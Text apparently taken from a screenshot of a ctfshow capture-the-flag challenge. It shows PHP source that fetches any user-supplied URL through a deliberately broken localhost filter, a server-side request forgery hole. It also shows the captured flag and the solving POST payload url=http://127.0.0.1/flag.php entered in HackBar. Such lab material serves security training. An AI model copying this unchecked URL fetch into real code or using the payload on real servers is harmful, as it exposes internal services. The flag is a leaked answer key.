 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{f87ad6d0-9ea6-4840-b451-b20205ea7524}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://9859630e-36a5-4613-9706-3bde592636e5.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade
url=http://127.0.0.1/flag.php